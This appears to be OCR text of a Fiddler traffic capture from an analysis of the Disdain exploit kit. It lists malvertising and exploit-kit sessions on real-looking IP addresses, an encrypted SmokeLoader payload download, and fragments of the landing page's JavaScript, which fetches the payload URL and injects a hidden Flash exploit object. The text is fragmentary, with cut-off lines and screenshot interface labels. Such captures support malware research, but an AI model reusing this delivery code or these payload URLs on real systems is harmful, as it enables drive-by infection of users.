 # Result Protocol ServerIP Host URL Comments Body
2 200 HTTP 104.31.66.24 campngay11.ml / Disdain Malvertising 184
4 200 HTTP 94.102.60.156 94.102.60.156 /NagyrrW8KDZOnK3BMbCKKq3Q/MekN47f5xSy0.php... Disdain Exploit Kit 18,787
5 404 HTTP 94.102.60.156 94.102.60.156 /NagyrrW8KDZOnK3BMbCKKq3Q/%3CSourceobf.swf... [#4] 323
7 200 HTTP 94.102.60.156 94.102.60.156 /NagyrrW8KDZOnK3BMbCKKq3Q/EULuZho4ZWGA.php Encrypted SmokeLoader 186,368
8 200 HTTP 65.55.252.93 Tunnel to 65.55.252.93:443 [#7] 461
9 200 HTTP 115.112.0.5 crl.microsoft.com /pki/crl/products/MicRooCerAut2011_2011_03_22.crl [#8] 1,141
QuickExec] ALT+Q > type HELP to learn more
Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
Request Headers
GET /NagyrrW8KDZOnK3BMbCKKq3Q/MekN47f5xSy0.php?ids=j2KUfl8K HTTP/1.1
Client
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
}
}
CjzILkS('http://94.102.60.156/NagyrrW8KDZOnK3BMbCKKq3Q/EULuZho4ZWGA.php', 'RcqaDkuoXCiA7tosGeKTSme1');
</script><script type="text/javascript"> function GUuvaS4(GUuvaS2,GUuvaS3)
{
var GUuvaS1 = '<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" allowScriptAccess=always width="10" height
GUuvaS1 = GUuvaS1 + '<param name="movie" value="' + GUuvaS2 + '" />';
GUuvaS1 = GUuvaS1 + '<param name="play" value="true"/>';
GUuvaS1 = GUuvaS1 + '<param name=FlashVars value="disdain=' + GUuvaS3 + '" />';
GUuvaS1 = GUuvaS1 + '<!--[if !IE]>-->';
GUuvaS1 = GUuvaS1 + '<object type="application/x-shockwave-flash" data="' + GUuvaS2 + '" allowScriptAccess=always widt
GUuvaS1 = GUuvaS1 + '<param name="movie" value="' + GUuvaS2 + '" />';
GUuvaS1 = GUuvaS1 + '<param name="play" value="true"/>';
GUuvaS1 = GUuvaS1 + '<param name=FlashVars value="disdain=' + GUuvaS3 + '" />';
GUuvaS1 = GUuvaS1 + '<!--<![endif]-->';
GUuvaS1 = GUuvaS1 + '<!--[if !IE]>--></object><!--<![endif]-->';
GUuvaS1 = GUuvaS1 + '</object>';
var GUuvaS = document.createElement("div");
GUuvaS.innerHTML = GUuvaS1;
document.body.appendChild(GUuvaS);
}
网络安全和信息化